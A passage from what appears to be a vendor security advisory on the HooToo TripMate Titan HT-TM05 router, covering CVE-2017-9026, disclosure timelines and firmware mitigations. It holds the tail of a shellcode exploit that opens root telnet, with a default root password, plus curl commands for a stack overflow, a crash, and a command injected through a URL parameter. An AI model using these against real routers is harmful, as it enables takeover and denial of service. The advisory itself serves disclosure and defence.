urlencoded', <mark>'Cookie': bof</mark>},
         data=shellcode)
except requests.exceptions.ConnectionError:
     pass
Running the exploit:
$ telnet 10.10.10.254
Trying 10.10.10.254...
telnet: connect to address 10.10.10.254: Connection refused
telnet: Unable to connect to remote host
$ python exploit.py 
$ telnet 10.10.10.254
Trying 10.10.10.254...
Connected to 10.10.10.254.
Escape character is '^]'.
HT-TM05 login: root
Password: 20080826
login: can't chdir to home directory '/root'
#
```
It should be noted that the exploit relies on a hardcoded offset that might change between versions and sometimes change between reboots. When the exploit fails, the CGI server will crash but the telnet will not be opened.



### **Mitigation**

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).

### **Timeline**[TS11]



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.070)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to CVE-2017-9026, which could allow an unauthenticated attacker to take control of the CGI server and execute arbitrary commands as root via specially crafted GET parameters.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

Using reverse engineering, IOActive focused its effort against HooToo's ioos custom CGI server, which is bound to port 81 on all interfaces by default on HT-TM05. Multiple critical vulnerabilities were identified that could be used by unauthenticated attackers to fully compromise the router.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the stack-based buffer overflow and override the program counter with 'BBBB':

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?fname=A&opt=AAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA



AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB&username=guest&fun ction=set' In gdb: Program received signal SIGSEGV, Segmentation fault. Warning: not running or target is remote 0x42424242 in ?? () gdb-peda\$ i r zero at v0 v1 a0 a1 a2 a3 R0 00000000 00000001 00000001 00000142 005959b8 7fe9c895 ffffffff 7fe9c5d8 t0 t1 t2 t3 t4 t5 t6 t7 R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 00000100 00000400 s0 s1 s2 s3 s4 s5 s6 s7 R16 00594668 00407ef0 00000000 ffffffff 2b915a80 7fe9ef24 00407e60 00000002 t8 t9 k0 k1 gp sp s8 ra R24 00000007 2b883c80 2b9143e4 00000000 00596c90 7fe9c898 004080d0 42424242 status lo hi badvaddr cause pc 0100ff13 00000000 00000002 42424242 50800010 42424242 fcsr fir hi1 lo1 hi2 lo2 hi3 lo3 00000000 00000000 00000000 00000000 00000000 00000000 00000000 00000000 dspctl restart 00000000 00000000 gdb-peda\$

### **Mitigation**

Update to the latest firmware available for HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05-2.000.080.080).



### **Timeline**[TS12]



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.





### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an off-by-one overflow, which would trigger an invalid memory write access and crash the CGI server, causing Denial of Service via specially crafted URI.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.

IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the off-by-one overflow and crash the server:

```
curl -i -s -k -X $'DELETE' $(python -c 'print 
"http://10.10.10.254:81/" + \sqrt{\mathbb{R}^n * 20000}')
In gdb:
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x2af31c94 in ?? ()
gdb-peda$ i r
zero at v0 <mark>v1</mark> a0 a1
a2 a3
R0 00000000 7f94a5e4 00000041 005c6000 005c1638 005b1fd3 
00000262 7f94a4d0 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00004c2b 7f94a4d0 00004c2b 005ad60b 2af23000 0000000b 
7f94a4d0 7f94a480 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2af31c80 00000000 00000000 2afca5d0 7f94a310 
00000001 2af23670 
       status lo hi badvaddr cause pc
      0100ff13 00000014 00000000 005c6000 4080000c 2af31c94 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
      00000000 00000000 00000000 00000000 00000000 00000000
```
00000000 00000000





It does not seem possible for an attacker to leverage the off-by-one vulnerability to gain remote code execution.

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS13]



*©IOActive, Inc. All Rights Reserved [14]*



January 29, 2018: Called HooToo Customer Service – spoke with customer support representative David, giving notice of vulnerabilities found.

January 29, 2018: Called HooToo Tech Support – spoke with customer support representative Scotty, giving notice of vulnerabilities found.

January 29, 2018: Email sent to [bruce.wang@sunvalley.com.cn](mailto:bruce.wang@sunvalley.com.cn) per Bruce Wang's request via phone call with Tech Support – No response to email.